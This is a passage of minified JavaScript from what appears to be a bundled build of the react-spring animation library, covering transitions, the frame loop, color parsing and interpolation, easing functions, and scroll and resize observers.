t=h||B.config;d.config=u(t,e.item,n,p)}P+=s;const b={...B,delay:g+P,ref:v,immediate:l.immediate,reset:false,...d};if("enter"==p&&r.is.und(b.from)){const a=o?o():t;const i=r.is.und(a.initial)||S?a.from:a.initial;b.from=u(i,e.item,n)}const{onResolve:y}=b;b.onResolve=e=>{u(y,e);const t=k.current;const n=t.find((e=>e.key===a));if(!n)return;if(e.cancelled&&"update"!=n.phase)return;if(n.ctrl.idle){const e=t.every((e=>e.ctrl.idle));if("leave"==n.phase){const t=u(c,n.item);if(false!==t){const r=true===t?0:t;n.expired=true;if(!e&&r>0){r<=2147483647&&(n.expirationId=setTimeout(O,r));return}}}if(e&&t.some((e=>e.expired))){z.current.delete(n);f&&(L.current=true);O()}}};const w=fe(e.ctrl,b);"leave"===p&&f?z.current.set(e,{phase:p,springs:w,payload:b}):T.set(e,{phase:p,springs:w,payload:b})}));const j=(0,a.useContext)(me);const R=(0,r.usePrev)(j);const M=j!==R&&b(j);(0,r.useIsomorphicLayoutEffect)((()=>{M&&(0,r.each)(A,(e=>{e.ctrl.start({default:j})}))}),[j]);(0,r.each)(T,((e,t)=>{if(z.current.size){const e=A.findIndex((e=>e.key===t.key));A.splice(e,1)}}));(0,r.useIsomorphicLayoutEffect)((()=>{(0,r.each)(z.current.size?z.current:T,(({phase:e,payload:t},n)=>{const{ctrl:r}=n;n.phase=e;g?.add(r);M&&"enter"==e&&r.start({default:j});if(t){x(r,t.ref);if(!r.ref&&!g||L.current){r.start(t);L.current&&(L.current=false)}else r.update(t)}}))}),i?void 0:n);const N=e=>a.createElement(a.Fragment,null,A.map(((t,n)=>{const{springs:o}=T.get(t)||t.ctrl;const i=e({...o},t.item,t,n);return i&&i.type?a.createElement(i.type,{...i.props,key:r.is.str(t.key)||r.is.num(t.key)?t.key:t.ctrl.id,ref:i.ref}):i})));return g?[N,g]:N}var Ce=1;function Pe(e,{key:t,keys:n=t},a){if(null===n){const t=new Set;return e.map((e=>{const n=a&&a.find((n=>n.item===e&&"leave"!==n.phase&&!t.has(n)));if(n){t.add(n);return n.key}return Ce++}))}return r.is.und(n)?e:r.is.fun(n)?e.map(n):(0,r.toArray)(n)}var Oe=({container:e,...t}={})=>{const[n,a]=xe((()=>({scrollX:0,scrollY:0,scrollXProgress:0,scrollYProgress:0,...t})),[]);(0,r.useIsomorphicLayoutEffect)((()=>{const t=(0,r.onScroll)((({x:e,y:t})=>{a.start({scrollX:e.current,scrollXProgress:e.progress,scrollY:t.current,scrollYProgress:t.progress})}),{container:e?.current||void 0});return()=>{(0,r.each)(Object.values(n),(e=>e.stop()));t()}}),[]);return n};var Be=({container:e,...t})=>{const[n,a]=xe((()=>({width:0,height:0,...t})),[]);(0,r.useIsomorphicLayoutEffect)((()=>{const t=(0,r.onResize)((({width:e,height:t})=>{a.start({width:e,height:t,immediate:0===n.width.get()||0===n.height.get()})}),{container:e?.current||void 0});return()=>{(0,r.each)(Object.values(n),(e=>e.stop()));t()}}),[]);return n};var Te={any:0,all:1};function ze(e,t){const[n,o]=(0,a.useState)(false);const i=(0,a.useRef)();const u=r.is.fun(e)&&e;const l=u?u():{};const{to:s={},from:c={},...f}=l;const d=u?t:e;const[p,v]=xe((()=>({from:c,...f})),[]);(0,r.useIsomorphicLayoutEffect)((()=>{const e=i.current;const{root:t,once:a,amount:u="any",...l}=d??{};if(!e||a&&n||"undefined"===typeof IntersectionObserver)return;const f=new WeakMap;const p=()=>{s&&v.start(s);o(true);const e=()=>{c&&v.start(c);o(false)};return a?void 0:e};const h=e=>{e.forEach((e=>{const t=f.get(e.target);if(e.isIntersecting===Boolean(t))return;if(e.isIntersecting){const t=p();r.is.fun(t)?f.set(e.target,t):m.unobserve(e.target)}else if(t){t();f.delete(e.target)}}))};const m=new IntersectionObserver(h,{root:t&&t.current||void 0,threshold:"number"===typeof u||Array.isArray(u)?u:Te[u],...l});m.observe(e);return()=>m.unobserve(e)}),[d]);if(u)return[i,p];return[i,n]}function Le({children:e,...t}){return e(xe(t))}function je({items:e,children:t,...n}){const a=Ee(e.length,n);return e.map(((e,n)=>{const o=t(e,n);return r.is.fun(o)?o(a[n]):o}))}function Re({items:e,children:t,...n}){return _e(e,n)(t)}var Me=class extends U{constructor(e,t){super();this.source=e;this.idle=true;this._active=new Set;this.calc=(0,r.createInterpolator)(...t);const n=this._get();const a=(0,o.getAnimatedType)(n);(0,o.setAnimated)(this,a.create(n))}advance(e){const t=this._get();const n=this.get();if(!(0,r.isEqual)(t,n)){(0,o.getAnimated)(this).setValue(t);this._onChange(t,this.idle)}!this.idle&&Fe(this._active)&&Ie(this)}_get(){const e=r.is.arr(this.source)?this.source.map(r.getFluidValue):(0,r.toArray)((0,r.getFluidValue)(this.source));return this.calc(...e)}_start(){if(this.idle&&!Fe(this._active)){this.idle=false;(0,r.each)((0,o.getPayload)(this),(e=>{e.done=false}));if(r.Globals.skipAnimation){r.raf.batchedUpdates((()=>this.advance()));Ie(this)}else r.frameLoop.start(this)}}_attach(){let e=1;(0,r.each)((0,r.toArray)(this.source),(t=>{(0,r.hasFluidValue)(t)&&(0,r.addFluidObserver)(t,this);if(I(t)){t.idle||this._active.add(t);e=Math.max(e,t.priority+1)}}));this.priority=e;this._start()}_detach(){(0,r.each)((0,r.toArray)(this.source),(e=>{(0,r.hasFluidValue)(e)&&(0,r.removeFluidObserver)(e,this)}));this._active.clear();Ie(this)}eventObserved(e){if("change"==e.type)if(e.idle)this.advance();else{this._active.add(e.parent);this._start()}else"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=(0,r.toArray)(this.source).reduce(((e,t)=>Math.max(e,(I(t)?t.priority:0)+1)),0))}};function Ne(e){return false!==e.idle}function Fe(e){return!e.size||Array.from(e).every(Ne)}function Ie(e){if(!e.idle){e.idle=true;(0,r.each)((0,o.getPayload)(e),(e=>{e.done=true}));(0,r.callFluidObservers)(e,{type:"idle",parent:e})}}var De=(e,...t)=>new Me(e,t);var Ue=(e,...t)=>((0,r.deprecateInterpolate)(),new Me(e,t));r.Globals.assign({createStringInterpolator:r.createStringInterpolator,to:(e,t)=>new Me(e,t)});var Ve=r.frameLoop.advance},56853:function(e,t,n){"use strict";n.r(t);n.d(t,{__raf:function(){return A},raf:function(){return a}});var r=w();var a=e=>h(e,r);var o=w();a.write=e=>h(e,o);var i=w();a.onStart=e=>h(e,i);var u=w();a.onFrame=e=>h(e,u);var l=w();a.onFinish=e=>h(e,l);var s=[];a.setTimeout=(e,t)=>{const n=a.now()+t;const r=()=>{const e=s.findIndex((e=>e.cancel==r));~e&&s.splice(e,1);p-=~e?1:0};const o={time:n,handler:e,cancel:r};s.splice(c(n),0,o);p+=1;m();return o};var c=e=>~(~s.findIndex((t=>t.time>e))||~s.length);a.cancel=e=>{i.delete(e);u.delete(e);l.delete(e);r.delete(e);o.delete(e)};a.sync=e=>{v=true;a.batchedUpdates(e);v=false};a.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function r(...e){t=e;a.onStart(n)}r.handler=e;r.cancel=()=>{i.delete(n);t=null};return r};var f="undefined"!=typeof window?window.requestAnimationFrame:()=>{};a.use=e=>f=e;a.now="undefined"!=typeof performance?()=>performance.now():Date.now;a.batchedUpdates=e=>e();a.catch=console.error;a.frameLoop="always";a.advance=()=>{"demand"!==a.frameLoop||y()};var d=-1;var p=0;var v=false;function h(e,t){if(v){t.delete(e);e(0)}else{t.add(e);m()}}function m(){if(d<0){d=0;"demand"!==a.frameLoop&&f(b)}}function g(){d=-1}function b(){if(~d){f(b);a.batchedUpdates(y)}}function y(){const e=d;d=a.now();const t=c(d);if(t){x(s.splice(0,t),(e=>e.handler()));p-=t}if(!p){g();return}i.flush();r.flush(e?Math.min(64,d-e):16.667);u.flush();o.flush();l.flush()}function w(){let e=new Set;let t=e;return{add(n){p+=t!=e||e.has(n)?0:1;e.add(n)},delete(n){p-=t==e&&e.has(n)?1:0;return e.delete(n)},flush(n){if(t.size){e=new Set;p-=t.size;x(t,(t=>t(n)&&e.add(t)));p+=e.size;t=e}}}}function x(e,t){e.forEach((e=>{try{t(e)}catch(e){a.catch(e)}}))}var A={count(){return p},isRunning(){return d>=0},clear(){d=-1;s=[];i=w();r=w();u=w();o=w();l=w();p=0}}},42089:function(e,t,n){"use strict";n.r(t);n.d(t,{FluidValue:function(){return ye},Globals:function(){return u},addFluidObserver:function(){return xe},callFluidObserver:function(){return ge},callFluidObservers:function(){return be},clamp:function(){return j},colorToRgba:function(){return ee},colors:function(){return R},createInterpolator:function(){return te},createStringInterpolator:function(){return Le},defineHidden:function(){return s},deprecateDirectCall:function(){return Ie},deprecateInterpolate:function(){return Ne},each:function(){return d},eachProp:function(){return p},easings:function(){return fe},flush:function(){return h},flushCalls:function(){return m},frameLoop:function(){return P},getFluidObservers:function(){return me},getFluidValue:function(){return he},hasFluidValue:function(){return ve},hex3:function(){return q},hex4:function(){return H},hex6:function(){return $},hex8:function(){return W},hsl:function(){return U},hsla:function(){return V},is:function(){return c},isAnimatedString:function(){return De},isEqual:function(){return f},isSSR:function(){return g},noop:function(){return l},onResize:function(){return Xe},onScroll:function(){return rt},once:function(){return Re},prefix:function(){return je},raf:function(){return r.raf},removeFluidObserver:function(){return Ae},rgb:function(){return I},rgba:function(){return D},setFluidGetter:function(){return we},toArray:function(){return v},useConstant:function(){return at},useForceUpdate:function(){return ut},useIsomorphicLayoutEffect:function(){return ot},useMemoOne:function(){return lt},useOnce:function(){return ct},usePrev:function(){return dt},useReducedMotion:function(){return pt}});var r=n(56853);var a=n(96540);var o=Object.defineProperty;var i=(e,t)=>{for(var name in t)o(e,name,{get:t[name],enumerable:true})};var u={};i(u,{assign:()=>k,colors:()=>w,createStringInterpolator:()=>b,skipAnimation:()=>x,to:()=>y,willAdvance:()=>A});function l(){}var s=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:true,configurable:true});var c={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"===typeof e,str:e=>"string"===typeof e,num:e=>"number"===typeof e,und:e=>void 0===e};function f(e,t){if(c.arr(e)){if(!c.arr(t)||e.length!==t.length)return false;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return false;return true}return e===t}var d=(e,t)=>e.forEach(t);function p(e,t,n){if(c.arr(e)){for(let r=0;r<e.length;r++)t.call(n,e[r],`${r}`);return}for(const r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r)}var v=e=>c.und(e)?[]:c.arr(e)?e:[e];function h(e,t){if(e.size){const n=Array.from(e);e.clear();d(n,t)}}var m=(e,...t)=>h(e,(e=>e(...t)));var g=()=>"undefined"===typeof window||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent);var b;var y;var w=null;var x=false;var A=l;var k=e=>{e.to&&(y=e.to);e.now&&(r.raf.now=e.now);void 0!==e.colors&&(w=e.colors);null!=e.skipAnimation&&(x=e.skipAnimation);e.createStringInterpolator&&(b=e.createStringInterpolator);e.requestAnimationFrame&&r.raf.use(e.requestAnimationFrame);e.batchedUpdates&&(r.raf.batchedUpdates=e.batchedUpdates);e.willAdvance&&(A=e.willAdvance);e.frameLoop&&(r.raf.frameLoop=e.frameLoop)};var S=new Set;var E=[];var _=[];var C=0;var P={get idle(){return!S.size&&!E.length},start(e){if(C>e.priority){S.add(e);r.raf.onStart(O)}else{B(e);(0,r.raf)(z)}},advance:z,sort(e){if(C)r.raf.onFrame((()=>P.sort(e)));else{const t=E.indexOf(e);if(~t){E.splice(t,1);T(e)}}},clear(){E=[];S.clear()}};function O(){S.forEach(B);S.clear();(0,r.raf)(z)}function B(e){E.includes(e)||T(e)}function T(e){E.splice(L(E,(t=>t.priority>e.priority)),0,e)}function z(e){const t=_;for(let n=0;n<E.length;n++){const r=E[n];C=r.priority;if(!r.idle){A(r);r.advance(e);r.idle||t.push(r)}}C=0;_=E;_.length=0;E=t;return E.length>0}function L(e,t){const n=e.findIndex(t);return n<0?e.length:n}var j=(e,t,n)=>Math.min(Math.max(n,e),t);var R={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199};var M="[-+]?\\d*\\.?\\d+";var N=M+"%";function F(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}var I=new RegExp("rgb"+F(M,M,M));var D=new RegExp("rgba"+F(M,M,M,M));var U=new RegExp("hsl"+F(M,N,N));var V=new RegExp("hsla"+F(M,N,N,M));var q=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/;var H=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/;var $=/^#([0-9a-fA-F]{6})$/;var W=/^#([0-9a-fA-F]{8})$/;function G(e){let t;if("number"===typeof e)return e>>>0===e&&e>=0&&e<=4294967295?e:null;if(t=$.exec(e))return parseInt(t[1]+"ff",16)>>>0;if(w&&void 0!==w[e])return w[e];if(t=I.exec(e))return(Y(t[1])<<24|Y(t[2])<<16|Y(t[3])<<8|255)>>>0;if(t=D.exec(e))return(Y(t[1])<<24|Y(t[2])<<16|Y(t[3])<<8|J(t[4]))>>>0;if(t=q.exec(e))return parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0;if(t=W.exec(e))return parseInt(t[1],16)>>>0;if(t=H.exec(e))return parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0;if(t=U.exec(e))return(255|X(K(t[1]),Z(t[2]),Z(t[3])))>>>0;if(t=V.exec(e))return(X(K(t[1]),Z(t[2]),Z(t[3]))|J(t[4]))>>>0;return null}function Q(e,t,n){n<0&&(n+=1);n>1&&(n-=1);if(n<1/6)return e+6*(t-e)*n;if(n<.5)return t;if(n<2/3)return e+(t-e)*(2/3-n)*6;return e}function X(e,t,n){const r=n<.5?n*(1+t):n+t-n*t;const a=2*n-r;const o=Q(a,r,e+1/3);const i=Q(a,r,e);const u=Q(a,r,e-1/3);return Math.round(255*o)<<24|Math.round(255*i)<<16|Math.round(255*u)<<8}function Y(e){const t=parseInt(e,10);if(t<0)return 0;if(t>255)return 255;return t}function K(e){const t=parseFloat(e);return(t%360+360)%360/360}function J(e){const t=parseFloat(e);if(t<0)return 0;if(t>1)return 255;return Math.round(255*t)}function Z(e){const t=parseFloat(e);if(t<0)return 0;if(t>100)return 1;return t/100}function ee(e){let t=G(e);if(null===t)return e;t=t||0;const n=(4278190080&t)>>>24;const r=(16711680&t)>>>16;const a=(65280&t)>>>8;const o=(255&t)/255;return`rgba(${n}, ${r}, ${a}, ${o})`}var te=(e,t,n)=>{if(c.fun(e))return e;if(c.arr(e))return te({range:e,output:t,extrapolate:n});if(c.str(e.output[0]))return b(e);const r=e;const a=r.output;const o=r.range||[0,1];const i=r.extrapolateLeft||r.extrapolate||"extend";const u=r.extrapolateRight||r.extrapolate||"extend";const l=r.easing||(e=>e);return e=>{const t=re(e,o);return ne(e,o[t],o[t+1],a[t],a[t+1],l,i,u,r.map)}};function ne(e,t,n,r,a,o,i,u,l){let s=l?l(e):e;if(s<t){if("identity"===i)return s;"clamp"===i&&(s=t)}if(s>n){if("identity"===u)return s;"clamp"===u&&(s=n)}if(r===a)return r;if(t===n)return e<=t?r:a;-Infinity===t?s=-s:Infinity===n?s-=t:s=(s-t)/(n-t);s=o(s);-Infinity===r?s=-s:Infinity===a?s+=r:s=s*(a-r)+r;return s}function re(e,t){for(var n=1;n<t.length-1;++n)if(t[n]>=e)break;return n-1}var ae=(e,t="end")=>n=>{n="end"===t?Math.min(n,.999):Math.max(n,.001);const r=n*e;const a="end"===t?Math.floor(r):Math.ceil(r);return j(0,1,a/e)};var oe=1.70158;var ie=1.525*oe;var ue=oe+1;var le=2*Math.PI/3;var se=2*Math.PI/4.5;var ce=e=>{const t=7.5625;const n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375};var fe={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>1-(1-e)*(1-e),easeInOutQuad:e=>e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2,easeInCubic:e=>e*e*e,easeOutCubic:e=>1-Math.pow(1-e,3),easeInOutCubic:e=>e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1-Math.pow(1-e,4),easeInOutQuart:e=>e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1-Math.pow(1-e,5),easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,easeInSine:e=>1-Math.cos(e*Math.PI/2),easeOutSine:e=>Math.sin(e*Math.PI/2),easeInOutSine:e=>-(Math.cos(Math.PI*e)-1)/2,easeInExpo:e=>0===e?0:Math.pow(2,10*e-10),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2,easeInCirc:e=>1-Math.sqrt(1-Math.pow(e,2)),easeOutCirc:e=>Math.sqrt(1-Math.pow(e-1,2)),easeInOutCirc:e=>e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2,easeInBack:e=>ue*e*e*e-oe*e*e,easeOutBack:e=>1+ue*Math.pow(e-1,3)+oe*Math.pow(e-1,2),easeInOutBack:e=>e<.5?Math.pow(2*e,2)*(2*(ie+1)*e-ie)/2:(Math.pow(2*e-2,2)*((ie+1)*(2*e-2)+ie)+2)/2,easeInElastic:e=>0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*le),easeOutElastic:e=>0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*le)+1,easeInOutElastic:e=>0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*se)/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*se)/2+1,easeInBounce:e=>1-ce(1-e),easeOutBounce:ce,easeInOutBounce:e=>e<.5?(1-ce(1-2*e))/2:(1+ce(2*e-1))/2,steps:ae};var de=Symbol.for("FluidValue.get");var pe=Symbol.for("FluidValue.observers");var ve=e=>Boolean(e&&e[de]);var he=e=>e&&e[de]?e[de]():e;var me=e=>e[pe]||null;function ge(e,t){e.eventObserved?e.eventObserved(t):e(t)}function be(e,t){const n=e[pe];n&&n.forEach((e=>{ge(e,t)}))}var ye=class{constructor(e){if(!e&&!(e=this.get))throw Error("Unknown getter");we(this,e)}};var we=(e,t)=>ke(e,de,t);function xe(e,t){if(e[de]){let n=e[pe];n||ke(e,pe,n=new Set);if(!n.has(t)){n.add(t);e.observerAdded&&e.observerAdded(n.size,t)}}return t}function Ae(e,t){const n=e[pe];if(n&&n.has(t)){const r=n.size-1;r?n.delete(t):e[pe]=null;e.observerRemoved&&e.observerRemoved(r,t)}}var ke=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:true,configurable:true});var Se=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g;var Ee=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi;var _e=new RegExp(`(${Se.source})(%|[a-z]+)`,"i");var Ce=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi;var Pe=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;var Oe=e=>{const[t,n]=Be(e);if(!t||g())return e;const r=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(r)return r.trim();if(n&&n.startsWith("--")){const t=window.getComputedStyle(document.documentElement).getPropertyValue(n);return t||e}if(n&&Pe.test(n))return Oe(n);if(n)return n;return e};var Be=e=>{const t=Pe.exec(e);if(!t)return[,];const[,n,r]=t;return[n,r]};var Te;var ze=(e,t,n,r,a)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(r)}, ${a})`;var Le=e=>{Te||(Te=w?new RegExp(`(${Object.keys(w).join("|")})(?!\\w)`,"g"):/^\b$/);const t=e.output.map((e=>he(e).replace(Pe,Oe).replace(Ee,ee).replace(Te,ee)));const n=t.map((e=>e.match(Se).map(Number)));const r=n[0].map(((e,t)=>n.map((e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]}))));const a=r.map((t=>te({...e,output:t})));return e=>{const n=!_e.test(t[0])&&t.find((e=>_e.test(e)))?.replace(Se,"");let r=0;return t[0].replace(Se,(()=>`${a[r++](e)}${n||""}`)).replace(Ce,ze)}};var je="react-spring: ";var Re=e=>{const t=e;let n=false;if("function"!=typeof t)throw new TypeError(`${je}once requires a function parameter`);return(...e)=>{if(!n){t(...e);n=true}}};var Me=Re(console.warn);function Ne(){Me(`${je}The "interpolate" function is deprecated in v9 (use "to" instead)`)}var Fe=Re(console.warn);function Ie(){Fe(`${je}Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions`)}function De(e){return c.str(e)&&("#"==e[0]||/\d/.test(e)||!g()&&Pe.test(e)||e in(w||{}))}var Ue;var Ve=new WeakMap;var qe=e=>e.forEach((({target:e,contentRect:t})=>Ve.get(e)?.forEach((e=>e(t)))));function He(e,t){Ue||"undefined"!==typeof ResizeObserver&&(Ue=new ResizeObserver(qe));let n=Ve.get(t);if(!n){n=new Set;Ve.set(t,n)}n.add(e);Ue&&Ue.observe(t);return()=>{const n=Ve.get(t);if(!n)return;n.delete(e);!n.size&&Ue&&Ue.unobserve(t)}}var $e=new Set;var We;var Ge=()=>{const e=()=>{$e.forEach((e=>e({width:window.innerWidth,height:window.innerHeight})))};window.addEventListener("resize",e);return()=>{window.removeEventListener("resize",e)}};var Qe=e=>{$e.add(e);We||(We=Ge());return()=>{$e.delete(e);if(!$e.size&&We){We();We=void 0}}};var Xe=(e,{container:t=document.documentElement}={})=>t===document.documentElement?Qe(e):He(e,t);var Ye=(e,t,n)=>t-e===0?1:(n-e)/(t-e);var Ke={x:{length:"Width",position:"Left"},y:{length:"Height",position:"Top"}};var Je=class{constructor(e,t){this.createAxis=()=>({current:0,progress:0,scrollLength:0});this.updateAxis=e=>{const t=this.info[e];const{length:n,position:r}=Ke[e];t.current=this.container[`scroll${r}`];t.scrollLength=this.container[`scroll${n}`]-this.container[`client${n}`];t.progress=Ye(0,t.scrollLength,t.current)};this.update=()=>{this.updateAxis("x");this.updateAxis("y")};this.sendEvent=()=>{this.callback(this.info)};this.advance=()=>{this.update();this.sendEvent()};this.callback=e;this.container=t;this.info={time:0,x:this.createAxis(),y:this.createAxis()}}};var Ze=new WeakMap;var et=new WeakMap;var tt=new WeakMap;var nt=e=>e===document.documentElement?window:e;var rt=(e,{container:t=document.documentElement}={})=>{let n=tt.get(t);if(!n){n=new Set;tt.set(t,n)}const a=new Je(e,t);n.add(a);if(!Ze.has(t)){const e=()=>{n?.forEach((e=>e.advance()));return true};Ze.set(t,e);const r=nt(t);window.addEventListener("resize",e,{passive:true});t!==document.documentElement&&et.set(t,Xe(e,{container:t}));r.addEventListener("scroll",e,{passive:true})}const o=Ze.get(t);(0,r.raf)(o);return()=>{r.raf.cancel(o);const e=tt.get(t);if(!e)return;e.delete(a);if(e.size)return;const n=Ze.get(t);Ze.delete(t);if(n){nt(t).removeEventListener("scroll",n);window.removeEventListener("resize",n);et.get(t)?.()}}};function at(e){const t=(0,a.useRef)(null);null===t.current&&(t.current=e());return t.current}var ot=g()?a.useEffect:a.useLayoutEffect;var it=()=>{const e=(0,a.useRef)(false);ot((()=>{e.current=true;return()=>{e.current=false}}),[]);return e};function ut(){const e=(0,a.useState)()[1];const t=it();return()=>{t.current&&e(Math.random())}}function lt(e,t){const[n]=(0,a.useState)((()=>({inputs:t,result:e()})));const r=(0,a.useRef)();const o=r.current;let i=o;if(i){const n=Boolean(t&&i.inputs&&st(t,i.inputs));n||(i={inputs:t,result:e()})}else i=n;(0,a.useEffect)((()=>{r.current=i;o==n&&(n.inputs=n.result=void 0)}),[i]);return i.result}function st(e,t){if(e.length!==t.length)return false;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return false;return true}var ct=e=>(0,a.useEffect)(e,ft);var ft=[];function dt(e){const t=(0,a.useRef)();(0,a.useEffect)((()=>{t.current=e}));return t.current}var pt=()=>{const[e,t]=(0,a.useState)(null);ot((()=>{const e=window.matchMedia("(prefers-reduced-motion)");const n=e=>{t(e.matches);k({skipAnimation:e.matches})};n(e);e.addEventListener?e.addEventListener("change",n):e.addListener(n);return()=>{e.removeEventListener?e.removeEventListener("change",n):e.removeListener(n)}}),[]);return e}},6335:function(e,t,n){"use strict";n.r(t);n.d(t,{Any:function(){return r}});var r=class{}},55787:function(e,t,n){"use strict";n.r(t);n.d(t,{Any:function(){return r.Any},BailSignal:function(){return r.BailSignal},Controller:function(){return r.Controller},FrameValue:function(){return r.FrameValue},Globals:function(){return r.Globals},Interpolation:function(){return r.Interpolation},Spring:function(){return r.Spring},SpringContext:function(){return r.SpringContext},SpringRef:function(){return r.SpringRef},SpringValue:function(){return r.SpringValue},Trail:function(){return r.Trail},Transition:function(){return r.Transition},a:function(){return k},animated:function(){return k},config:function(){return r.config},createInterpolator:function(){return r.createInterpolator},easings:function(){return r.easings},inferTo:function(){return r.inferTo},interpolate:function(){return r.interpolate},to:function(){return r.to},update:function(){return r.update},useChain:function(){return r.useChain},useInView:function(){return r.useInView},useIsomorphicLayoutEffect:function(){return r.useIsomorphicLayoutEffect},useReducedMotion:function(){return r.useReducedMotion},useResize:function(){return r.useResize},useScroll:function(){return r.useScroll},useSpring:function(){return r.useSpring},useSpringRef:function(){return r.useSpringRef},useSpringValue:function(){return r.useSpringValue},useSprings:function(){return r.useSprings},useTrail:function(){return r.useTrail},useTransition:function(){return r.useTransition}});var r=n(78309);var a=n(40961);var o=n(42089);var i=n(59157);var u=/^--/;function l(name,e){if(null==e||"boolean"===typeof e||""===e)return"";if("number"===typeof e&&0!==e&&!u.test(name)&&!(f.hasOwnProperty(name)&&f[name]))return e+"px";return(""+e).trim()}var s={};function c(e,t){if(!e.nodeType||!e.setAttribute)return false;const n="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName;const{className:r,style:a,children:o,scrollTop:i,scrollLeft:c,viewBox:f,...d}=t;const p=Object.values(d);const 